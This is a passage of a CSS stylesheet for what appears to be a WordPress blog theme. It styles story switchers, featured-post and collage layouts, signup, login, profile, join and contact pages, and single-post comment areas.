    position: absolute;
    z-index: 0;
    -webkit-transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
    transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
}
.storyswitcher-image.front-fixed {
    position: relative;
    width: calc(100% - 64px);
    opacity: 1;
    z-index: 1;
    cursor: pointer;
}
.storyswitcher-image.back {
    top: -25px;
    right: 0;
    width: calc(100% - 90px);
    opacity: .5;
    z-index: 0;
    cursor: sw-resize;
}
.homepage .storyswitcher-images {
    margin-left: 25px;
}
.storyswitcher {
    position: relative;
    margin-top: 30px;
    -webkit-transition: margin .3s ease;
    transition: margin .3s ease;
}
.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.storyswitcher-label {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: calc(100% - 85px);
    width: 40px;
    font-weight: 400;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: 2px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: top .2s linear, left .2s linear, z-index .1s linear;
    transition: top .2s linear, left .2s linear, z-index .1s linear;
    z-index: 2;
}

.sans-semibold {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 2.57px;
    color: #202020;
}
.storyswitcher-label.back {
    top: 0;
    right: -25px;
    left: calc(100% - 25px);
    z-index: 1;
}

.storyswitcher .arrow {
    position: absolute;
    width: 25px;
    max-width: 44px;
    -webkit-transition: -webkit-transform .2s ease;
    transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
    transition: transform .2s ease, -webkit-transform .2s ease;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher-arrows {
    position: absolute;
    right: 10px;
    bottom: 10px;
    width: 46px;
    height: 20px;
    cursor: pointer;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher .arrow-left {
    top: 8px;
    left: 0;
    -webkit-transform: translateX(2px) rotate(180deg);
    transform: translateX(2px) rotate(180deg);
}

.storyswitcher-arrows .mobile {
    display: none;
}

/*--start switchers right part--*/

.switchers .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.switchers-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 25px auto 30px;
    background-color: #fff;
    z-index: 1;
}

.switchers-banner .social-icons .icon {
    margin: 0 15px;
    font-size: 17px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

/*--start right Switchinstatab css--*/

/*--start right Switchinstatab css--*/

/*-----end switchers banner---------*/
.featured-posts.tr-business-section .featured-posts-info img {
    height: 350px;
    object-fit: cover;
}

.featured-post {
    clear: both;
}
.featured-posts-info {
    position: relative;
    width: calc(100% - 22px);
    height: auto;
    float: right;
    margin-left: 25px;
}

.featured-posts .featured-posts-main .featured-posts-info img {
    object-fit: cover;
    width: 100%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 470px;
    display: inline-block;
    overflow: hidden;
}

.all-posts-masonry .featured-posts .featured-posts-info img {
    width: 100%;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 390px;
    display: inline-block;
    overflow: hidden;
}

.featured-posts-info:hover {
   opacity: .8;
}

.featured-post a.cat_anchor_1 .post-category {
    margin-top: 11%;
}

.post-category {
    position: absolute;
    left: 15px;
    color: #202020;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.post-category::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.post-category::before {
    background-color: #ffcb00;
}

.post-category:hover::before {
    opacity: 0;
}

.post-info-block {
    position: relative;
    right: 0;
    bottom: 75px;
    left: 0;
    max-width: 100%;
    width: calc(100% - 100px);
    margin: 0 auto -45px;
    padding: 15px 20px 0;
    text-align: center;
    background-color: rgba(255,255,255,0.95);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 12px solid transparent;
}

.post.accent .post-info-block {
    border-top: 12px solid transparent;
}
.post-info-block.post-info-block-yellow {
    border-color: #ffcb00;
}

.post-info-block.post-info-block-orange {
   border-color: #f90;
}

.post-info-block.post-info-block-pink {
  border-color: #ffa4be;
}

.post-info-block.post-info-block-green {
    border-color: #3e8084;   
}

.post-info-block--top a,
.post-info-block--top span {
    margin-right: 5px;
    color: #202020;
    font-size: 13px;
}

.post-title {
    margin: 10px 0;
    font-size: 20px;
    line-height: 25px;
    letter-spacing: normal;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
    color: #202020;
    cursor: pointer;
    text-decoration: none;
}

.post-title:hover {
    text-decoration: underline;
}

.post-link::before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.post-link::before {
    background-color: #ffcb00;
}

.post-link {
    position: relative;
    font-size: 13px;
    line-height: 17px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    letter-spacing: 1px;
    color: #202020;
}

.featured-posts-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 40px 0 40px;
    padding-bottom: 20px;
    background-image: url('../images/divider-teal.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}

/*------start pink divider-----------*/
.pink-divider-img {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-image: url('../images/divider-pink.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}
.pink-divider-img.yellow-divider-img {
    background-image: url('../images/divider-yellow.svg');
}

/*-------end pink divider----------*/


/*-------start collage section----------*/

.collage-images {
    margin-top: 40px;
    margin-bottom: 20px;
}


.collage-images.left .main-img {
    display: inline-block;
    position: relative;
    width: calc(630 / 964 * 100%);
    left: 25px;
}

.collage-images.left .main-img img {
    display: inline-block;
    width: 100%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-images.left .rect {
    top: 0;
    right: calc(165 / 600 * 100%);
    width: calc(225 / 964 * 100%);
    z-index: 1;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-items: center;
    height: 445px;
}
.collage-images.left .square {
    bottom: 30px;
    right: 0;
    width: calc(225 / 964 * 100%);
    height: 330px;
    object-fit: cover;
    align-items: center;
    display: flex;
}

.collage-images.left .square .post-info-block,
.collage-images.left .rect  .post-info-block {
    bottom: 20px;
    padding-bottom: 20px;
}

.collage-images.left {
    padding: 30px 0;
}
.collage-images.left .rect .post-info-block h4,
.collage-images.left .square .post-info-block h4 {
    font-size: 20px;
}

.collage-images.left .rect .post-info-block p,
.collage-images.left .square .post-info-block p  {
    font-size: 16px;
    margin-top: 10px;
}

.collage-images .main,
.collage-images .rect,
.collage-images .square,
.collage-images .text {
 height: auto;
}

.collage-images .rect,
.collage-images .square,
.collage-images .text {
 position: absolute;
}


.collage-info .collage-info--top a,
.collage-info .collage-info--top span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 14px;
    letter-spacing: 1.5px;
    color: #202020;
}
.collage-info .collage-title {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-size: 22px;
    line-height: 26px;
    transition: .4s ease color;
    margin-bottom: 15px;
    letter-spacing: normal;
    font-weight: 900;
    color: #202020;
}
.collage-info .collage-para p {
    font-size: 16px;
}
.collage-info .collage-title:hover {
    text-decoration: underline;
}

.collage-info p.collage-para {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    color: #202020;
}


.collage-info .collage-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1px;
    color: #202020;
    position: relative;
    text-decoration: none;
}

.collage-info {
    position: relative;
    bottom: 200px;
    width: 470px;
    min-height: 200px;
    margin-bottom: -200px;
    padding: 20px 40px 0 15px;
    background-color: rgba(255,255,255,0.95);
    z-index: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-left: 12px solid transparent;
}

.collage-info {
    border-left-color: #ffa4be;
}

.collage-info .collage-link:before,
.collage-category::before {
    background-color: #ffa4be;
}


.collage-info .collage-link:before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-info .collage-link:hover::before,
.collage-category:hover::before {
    opacity: 1;
}

.collage-box {
    position: relative;
    padding-bottom: 70px;
    background-image: url('../images/divider-orange.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
    margin-bottom: 40px;
}    

.collage-category {
    position: absolute;
    top: 30px;
    left: 12px;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(
      90deg);
    transform: rotate(
       90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    z-index: 1;
}

.collage-category::before {
    content: '';
    position: absolute;
    bottom: 3px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-box .collage-category-main:hover {
    color: #202020;
}

/*-------end collage section----------*/

/*-------start all post section--------*/
.all-posts-tittle{font-size: 3rem;}
.all-posts-masonry .nav.nav-pills {
 margin: 25px 0;
}

.all-posts-masonry .nav.nav-pills {
    position: relative;
    margin: 25px 0;
    padding: 3px 5px;
    outline: none;
    cursor: pointer;
}

.all-posts-masonry .nav.nav-pills .nav-link.active {
    background-color: #202020;
    color: #fff;
}

.all-posts-masonry .nav.nav-pills .nav-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1.2px;
    margin: 0 15px;
    padding: 3px 5px;
    color: #202020;
    border-radius: 0px;
    position: relative;
}

.all-posts-masonry .nav.nav-pills .nav-link:after {
    content: '';
    position: absolute;
    top: 15%;
    right: -15px;
    width: 1px;
    height: 75%;
    background-color: #202020;
}

/*.all-posts-masonry .nav.nav-pills .nav-link:last-child:after {
    background-color: transparent;
    }*/ 

    .load-more {
        display: block;
        position: relative;
        width: 100px;
        height: 70px;
        margin: 0 auto 40px;
        line-height: 70px;
        text-align: center;
        cursor: pointer;
        overflow: hidden;
        background-image: url('../images/icon-arrow-vertical.png');
        background-repeat: repeat-y;
        background-position: 50% -30px;
        background-size: 13px 100px;
    }

    .load-more span {
        position: relative;
        padding: 2px;
        background-color: #fff;
        z-index: 1
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 13px;
        line-height: 17px;
        letter-spacing: 1.2px;
        color: #202020;
        -webkit-transition: .4s ease color;
        transition: .4s ease color;
    }

    .load-more:hover {
        -webkit-animation: verticalTranslateArrow 1s normal ease-in-out;
        animation: verticalTranslateArrow 1s normal ease-in-out;
    }

    @-webkit-keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    @keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    /*--------end all post section---------*/

    /*----- start signup -------*/

    .signup {
        position: relative;
        border-top: 1px solid #E6E6E6;
        padding-top: 30px;
        background-clip: padding-box;
        margin-bottom: 30px;
    }


    .signup-form {
        background-image: url('../images/circle-print-footer-sign-up.png');
        background-size: cover;
        background-position: 0 0;
        width: 100%;
    }

    .signup-form .form-inner {
        width: 100%;
        max-width: 640px;
        margin: 0 auto;
        padding: 20px 0;
        text-align: center;
        background-color: #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .signup-form .signup-area {
        padding: 20px 0;
        margin-bottom: 30px;
    }
    .signup-form .email-input {
        display: block;
        width: 100%;
        max-width: 417px;
        margin: 0 auto 20px;
        padding: 5px;
        text-align: center;
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 14px;
        line-height: 20px;
        color: #202020;
        border: 1px solid #202020;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }


    .signup-form .submit-area .submit {
     font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
     font-size: 13px;
     line-height: 17px;
     letter-spacing: 1.2px;
     color: #202020;
     -webkit-transition: .4s ease color;
     transition: .4s ease color;
 }

 .signup-form .submit-area .submit {
    display: inline-block;
    padding: 0;
    margin: 0;
    text-decoration: none;
    border: transparent;
    cursor: pointer;
    text-align: center;
    background: transparent;
    -webkit-appearance: none;
    text-transform: uppercase;
    padding: 10px 15px;
    border: 2px solid #000;
}
.signup-form .text {
    font-size: 15px;
    margin: 10px 0px;
}

.signup-form .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 5px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
}

/*----- end signup -------*/

/*------start footer------*/
.contact-us-box span {
    color: #f90;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
    font-size: 17px;
}
.contact-saperatror-border {
    width: 1px;
    height: 100%;
    background: #000;
}
.footer-main .contact-us-box a {
    color: #000;
    font-size: 15px;
    text-decoration: underline; 
}
.footer-main .contact-us-box a:hover {
    color: #ffa4be !important;
}
.footer-main .copyright {
    display: block;
    margin: 30px auto 30px;
    font-size: 13px;
    line-height: 17px;
}
.footer-main .social-icons {
    width: 100%;
    max-width: 40%;
    display: flex;
    height: 22px;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    justify-content: space-evenly;
    z-index: 1;
    position: relative;
}

.footer-main .social-icons a:hover {
   color: #202020;
}


.footer {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.footer:after {
    content: '';
    position: absolute;
    top: 13px;
    width: 100%;
    left: 0;
    border-bottom: 1px solid #202020;
    background-clip: padding-box;
}

/*------end footer------*/

/*-----start single page css-----*/

.single_post_content_data_main .single_post_content_data {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    max-width: 470px;
    padding: 20px 29px 20px 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
    text-transform: uppercase;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-weight: 600;
    font-size: 24px;
    margin: 2px 0px;
    text-transform: capitalize;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    text-transform: capitalize;
    font-weight: 700;
    font-size: 32px;
    margin: 2px 0px 15px;
}

.single_post_content_data_main .single_social_media {
    top: 0%;
    position: fixed;
    right: 0%;
    background: #fff;
}

#comments .comment-body .comment-meta {
    margin: 0px 0px;
}

#comments .comment-body .comment-content {
    margin: 12px 0px;
}

.single_post_content_data_main .social_icon_share {
    position: absolute;
    font-size: 13px;
    left: 7px;
    line-height: 14px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 100% 0;
    transform-origin: 0 100% 0;
}
.single_post_content_data_main .single_social_media .icons {
    flex-direction: column;
    display: flex;
    position: relative;
    top: 60px;
    background-color: #fff;
    padding: 6px;
}

#comments .comment-body {
    background-color: #80808012;
    padding: 10px 20px;
    border-left: 1px solid #000;
}

.single_post_content_data_main {
    display: flex;
    align-items: end;
    margin-top: 35px;
    margin-bottom: 42px;
    justify-content: flex-end;
    position: relative;
}
.single_post_content_data_main .post-thumbnail {
    margin: 0 30px 25px 0;
}

.single_post_content_data_main .single_post_content_img {
 width: 100%;
 height: 100%;
 max-width: 100%;
 background-repeat: no-repeat;
 background-size: cover;
}

.featured-posts .single_post_sec_head {
    border-top: 1px solid #E6E6E6;
}

.single_post_content_data_main .single_social_media .icons a {
    margin: 5px 0px;
    font-size: 15px;
    color: #000;
}

.single_post_content_data_main .single_post_content_img.hieghtcss {
    height: 500px;
}

/*-----end single page css-----*/

/*----start login or register page----*/

.loginsection .main-login.section-col,
.addpost .addpost_inner {
    width: 100%;
    max-width: 55%;
    margin: 50px auto;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}


.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a,
.addpost .addpost_inner h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 30px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
}

.loginsection .main-login.section-col .login_fields .user-submit,
.addpost .addpost_inner .submit_post_btn {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
}

.loginsection .main-login.section-col .login_fields .user-submit {
    background-color: #000;
    color: #ffff;
    border-radius: 0;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border: 2px solid #000;
    font-weight: 600;
    margin-top: 10px;
    cursor: pointer;
}  
.loginsection .main-login.section-col .login_fields .user-submit:hover {
    background-color: transparent;
    color: #000;
}
.loginsection .main-login.section-col .forgot-pass {
    font-size: 15px;
    letter-spacing: 0.4px;
}

.loginsection .main-login.section-col .form-group label,
.modal-content label,
.addpost .addpost_inner label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}

.loginsection .main-login.section-col .form-group input,
.modal-content .form-control,
.addpost .addpost_inner .form-control {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px;
}

.z_my_profile .userpost .post-wth img {
    height: 66.72% !important;
    object-fit: cover;
}


.z_my_profile .userpost .post-wth a {
    font-size: 18px;
    margin: 20px 0px;
    text-align: center;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 24%;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f9f9f9;
    padding: 15px;
}

.z_my_profile .main-userpost .userpost {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.z_my_profile .main-userpost h5.userpost_heading {
    text-align: center;
    margin: 30px 0px;
    font-size: 28px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .my_profile_main {
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    margin: 50px 0px;
}


.z_my_profile .my_profile_main .avtar #basic-local-avatar,
.modal-content #basic-local-avatar,
.addpost .addpost_inner #addpost_choose_file {
    padding: 12px 9px;
    border: 1px solid #ddd;
    margin: 20px 0px;
    font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .description,
.modal-content p.description {
    font-size: 16px;
    margin-bottom: 20px;
}

.z_my_profile .my_profile_main .avtar input[type=submit],
.modal-content input[type=submit] {
    background: #efefef !important;
    color: #695a49 !important;
    border: 1px solid #000;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 3px;
}

.z_my_profile .my_profile_main .avtar .avatar,
.modal-content .avatar {
    border-radius: 50%;
}

.z_my_profile .my_profile_main .avtar,
.z_my_profile .my_profile_main .info {
   font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .btn,
.z_my_profile .my_profile_main .info .navigate .navi {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000;
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
}

.z_my_profile .my_profile_main .avtar .btn:hover,
.z_my_profile .my_profile_main .info .navigate .navi:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}

.z_my_profile .my_profile_main .info .navigate {
    margin: 20px 0px;
}

.modal-content {
    width: 100%;
    max-width: 60%;
    margin: 12% auto;
    padding: 20px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    height: 500px;
    overflow-y: scroll;
}

.modal-content .close {
    text-align: right;
    margin: 8px 0px;
}

.modal-content .sign1.mt-4 {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000 !important;
    border: 1px solid transparent;
    color: #fff !important;
    display: inline-block;
    border-radius: 4px;
}

.modal-content .sign1.mt-4:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}
/*----end login or register page----*/

/*--start register page css--*/
.loginsection .trendosmsg {
    color: #F20000;
    font-size: 16px;
    margin-bottom: 10px;
}
/*--end register page css--*/

/*--start Category page css--*/
.all_posts_content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.all_posts_content .category_lists_items {
    width: 30%;
}

/*--end Category page css--*/

/*----start join page css-----*/
.join_banner_grid {
    position: relative;
}

.join_banner_grid:before {
    content: '';
    background-color: rgb(0 0 0 / 42%);
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
}

.join_banner_grid .join_banner_grid_text {
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.join_banner_grid .join_banner_grid_text p {
   color: #fff;
}

.join_main_content h2.join-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 17px;
    font-weight: 900;
    color: #202020;
    margin-top: 15px;
}

.join_main_content p,
.join_main_content ul li span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 16px;
    margin-bottom: 15px;
    display: block;
}

.join_main_content .join-content-left a {
   color: #ffa4be;
}

.join_main_content .author_bio .media img {
    width: 100%;
    max-width: 120px;
}

.join_main_content .author_bio {
    border: 3px solid #E6E6E6;
    padding: 13px;
    width: 100%;
    max-width: 90%;
    margin: 20px auto;
}

.join_main_content .invitation_code {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #202020;
    font-size: 16px;
    border-left: 5px solid #f90;
    padding: 20px 30px;
    margin: 30px 0px;
}

.join-content-right .subscribe-form,
.join-content-right .widget_nav_menu {
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 5px;
}

.join-content-right .subscribe-form h3,
.join-content-right .widget_nav_menu h3 {
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: 700;
}

.join-content-right .widget_nav_menu .list-group-item {
   background-color: transparent;
   padding: 10px 0px;
   font-size: 16px;
} 

.join-content-right .subscribe-form input[type=checkbox] {
   width: 20px;
   height: 20px;
}

.join-content-right .subscribe-form input {
    border: 1px solid #202020;
}

.join-content-right .subscribe-form input[type=checkbox]:after {
    left: 5px;
    top: 1px;
}

.join-content-right .subscribe-form button.btn {
    border-radius: 0px;
    border: 1px solid #000;
    padding: 9px 15px;
    font-size: 14px;
    letter-spacing: 1.5px;
}

.join-content-right .subscribe-form button.btn:hover {
    background-color: transparent;
    color: #000;
}

/*----end join page css-----*/
.errorouter {
    color: red;
    margin-bottom: 10px;
    display: none;
}
.ajax-loader {
    display: none;
    background: #343a4047;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 99;
}
.ajax-loader .inner-ajax-loader {
    position: absolute;
    top: 20%;
    left: 40%;
    width: auto;
    text-align: center;
    background: #fff;
    padding: 26px;
}
.inner-ajax-loader img {
    max-width: 286px;
}
.RegisterLink{
    color:#ffa4be;
}
.ThankYOuTemplate a{
    color: #ffa4be;
}

/*--start Contact us page css--*/
.Contact_Main .contact_heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}
.Contact_Main .contact_heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}
.Contact_Main .snow-blanket,
.category-main-section .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
.page-template-Template_contact_us .contact_form  {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label input {
    width: 100%;
    margin-top: 3px;
}
.page-template-Template_contact_us .contact_form  .login_fields input {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin-top: 5px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea:focus {
 outline: 2px dotted var(--form--border-color);
 outline-offset: 2px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea {
 padding: 10px;
 margin-top: 5px;
}

/*--end Contact us page css--*/

/*--start single page css--*/
.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    font-size: 15px;
    margin-bottom: 25px;
    text-align: justify;
}

.single_post_inner a {
   color: #ffa4be;
}

.single_post_inner .posted-by a.post-edit-link {
    border: 1px solid #ffa4be;
    padding: 4px 10px;
    border-radius: 15px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    margin-left: 6px;
}

.single_post_inner .posted-by a.post-edit-link:hover {
    border-color: #f90;
}

.single_post_inner .posted-by .byline a,
.single_post_inner .posted-by .byline {
    margin-left: 6px;
   font-weight: 700; 
}

.single_post_inner a:hover {
    color: #f90;
}

.single_post_inner .single_post_form h2.comments-title,
.single_post_inner .single_post_form h2.reply-title {
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 1px;
    color: #f90;
    letter-spacing: 1px;
}

.single_post_inner .single_post_form #comments .comment-body {
    background-color: #fff;
    border-left: 5px solid #f90;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px 27px;
}

.single_post_inner .single_post_form .comment-author .fn {
   text-transform: uppercase;
   color: #f90;
   font-weight: 600;
}
.single_post_inner .single_post_form  em {
    font-size: 15px;
    line-height: 23px;
    display: inline-block;
} 
.single_post_inner .single_post_form #comments .comment-body .comment-content {
    margin: 12px 0px;
    background: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    text-transform: capitalize;
    font-size: 15px;
}

.single_post_inner .single_post_form .comment-reply-title {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 10px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
} 

.single_post_inner .single_post_form p input,
.single_post_inner .single_post_form p textarea {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px !important;
    padding: 7px 10px;
}  

.single_post_inner .single_post_form p textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}

.single_post_inner .single_post_form p label {
    font-weight: normal;
    font-size: 17px;
    margin-bottom: 4px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent label {
    font-size: 13px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent input[type=checkbox]:after {
    left: 7px;
    top: 3px;
}

.single_post_inner .single_post_form .form-submit input {
   font-size: 16px;
   font-weight: 600;
   padding: 12px 25px;
   margin-top: 25px;
}

.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 58% !important;
    margin-right: 10px;
}

.single_post_content_data_main .single_post_content_img figcaption {
    width: 100%;
    position: absolute;
    text-align: right;
    bottom: -33px;
    font-size: 14px;
}

.single_post_inner .single_post_form .logged-in-as {
    margin-top: 0;
    font-size: 15px;
    text-transform: capitalize;
}
.single_post_inner .single_post_form p {
    margin-bottom: 0px;
}
.single_post_inner .single_post_form p.comment-form-cookies-consent {
    margin-top: 15px;
}
.single_post_inner .single_post_form .comments-area {
    margin: 50px auto;
    padding: 35px 35px;
    width: 100%;
    max-width: 70%;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 88%;
}

.single_post_inner .single_post_form form {
    margin: 0px !important;
}
.single_post_inner .single_post_form .comment-notes {
    font-size: 13px;
    margin-bottom: 10px;
}

.single_post_inner .single_post_inner_content ul {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 20px;
}
.single_post_inner .single_post_inner_content ul li::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block; 
    width: 1em;
    margin-left: -1em;
}

.single_post_inner .single_post_inner_content ul li {
    font-size: 15px;
    margin-bottom: 15px;
    margin-bottom: 5px;
}

